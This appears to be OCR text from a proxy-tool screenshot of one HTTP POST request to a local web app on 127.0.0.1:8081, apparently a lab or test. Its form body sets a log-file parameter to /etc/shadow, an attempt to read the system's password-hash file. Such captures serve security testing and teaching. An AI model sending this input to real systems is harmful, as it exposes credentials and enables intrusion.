 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Authorization: Basic
6 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://127.0.0.1:8081
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://127.0.0.1:8081/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=/etc/shadow&analyze_log=